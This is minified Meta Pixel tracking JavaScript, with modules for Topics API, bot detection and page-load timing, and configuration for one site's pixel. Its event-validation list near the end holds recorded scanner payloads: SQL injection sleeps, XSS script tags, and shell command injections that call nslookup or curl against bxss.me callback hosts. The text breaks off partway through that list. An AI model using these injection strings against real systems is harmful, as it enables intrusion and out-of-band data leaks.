(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("3008484012811973", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("3008484012811973", "ProhibitedSources", true);
config.set("3008484012811973", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"Form":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"Search":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":["2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159","c7114ba3d26932fb15605ea3596122a48329813ae278d77f724fb380de6aefb0"],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","ce4e9a0dad1eed8d69c713692a749e6b6c486f79156eca3c2e9ae6db22b633e6","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d"]},"Purchase":{"cd":[],"url":["767f130f0a90120370e5fdaedac8d13c58cb09b1b06b6e133a106ef25db4db1c","760c6bbe6e9b5f5aa8a60be0d52709458ee6b32c18869b27da26c1f8b0c5a850","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","351573d8d5d08010146c74bbec7ad56d9b6aea43eca703848e0a56045f27ee93","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c","5d5a6962b21520f26c0a32c34d2212d160e7bc3cea3fe56f741aa888b5717c6d","948fe603f61dc036b5c596dc09fe3ce3f3d30dc90f024c85f3c82db2ccab679d"]},"Signal":{"cd":["79093ffdb73e1123ced64004b402f6299927a533bad888b75afd8841687c66b0","2242d86cdb2983fad0ef150162b1cb66d70f5c1f5b31d8dae5c6d54176ed9159"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","adabc4229a0adf1286d4218ee26620270ff1edcfc1df58ed77b4e85a58786e1c"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("3008484012811973", "UnwantedData", true);
config.set("3008484012811973", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("3008484012811973", "IABPCMAEBridge", true);
config.set("3008484012811973", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("3008484012811973", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("3008484012811973", "ESTRuleEngine", true);
fbq.set("estRules", "3008484012811973", [{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"http:\/\/www.iapb.it\/"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"513563079814446"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":11,"operator":2,"action":1,"value":"https:\/\/www.iapb.it\/wp-content\/uploads\/2019\/05\/dona_ora.png"}]},"derived_event_name":"Donate","transformations":[1],"rule_status":"ACTIVE","rule_id":"800848997525866"}]);
config.set("3008484012811973", "eventValidation", {"unverifiedEventNames":["PageView\"||sleep(27*1000)*diuepx||\"","PageView\"&&sleep(27*1000)*unhcyh&&\"","PageView'||sleep(27*1000)*zkaguu||'","PageView'&&sleep(27*1000)*limsaa&&'","\u0040\u0040fCNRI","PageViewI06uFvGv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"J0NjeqMa\"=\"","-1' OR 5*5=25 or 'LatXOHSc'='","PageView&n947075=v955963","THFhWndXUks=","expr 9000696455 - 979922","${9999433+9999785}","PageView9321580","'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9450)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M0pn(9566)\u003C\/ScRiPt>","PageViewO3OjyJYE')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--","PageViewhfxdgdgG') OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewgva3fb92' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","eIk2EAst: bAuhh54Z","WvJSXfKb","\"+response.write(9519310*9365159)+\"","'+response.write(9519310*9365159)+'","response.write(9519310*9365159)","'A'.concat(70-3).concat(22*4).concat(107).concat(73).concat(100).concat(66)+(require'socket'\nSocket.gethostbyname('hitbn'+'zujnhvxp7170a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(98).concat(76).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hitro'+'xgzmfogq6714c.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitye\"+\"ytwpkccef6775.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittvxookusmgd3dd2.bxss.me||curl${IFS}hittvxookusmgd3dd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkaiajihiir784fe.bxss.me||curl${IFS}hitkaiajihiir784fe.bxss.me)",";(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)|(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)&(nslookup -q=cname hitrcxnhzevmf03549.bxss.me||curl hitrcxnhzevmf03549.bxss.me)","`(nslookup -q=cname hitqekepqtveo7c3a7.bxss.me||curl hitqekepqtveo7c3a7.bxss.me)`","|(nslookup -q=cname hitlaxbbagzauc14b4.bxss.me||curl hitlaxbbagzauc14b4.bxss.me)","&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&'\\\"`0&(nslookup -q=cname hitatzqhijnmpa1625.bxss.me||curl hitatzqhijnmpa1625.bxss.me)&`'","&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&'\\\"`0&nslookup -q=cname hitmjfqsfbmhk049ca.bxss.me&`'","$(nslookup -q=cname hitwbkehxwqyue2af0.bxss.me||curl hitwbkehxwqyue2af0.bxss.me)","(nslookup -q=cname hitfwljdieqcuc6c7e.bxss.me||curl hitfwljdieqcuc6c7e.bxss.me))","|echo yyegas$()\\ qknmmi\\nz^xyu||a #' 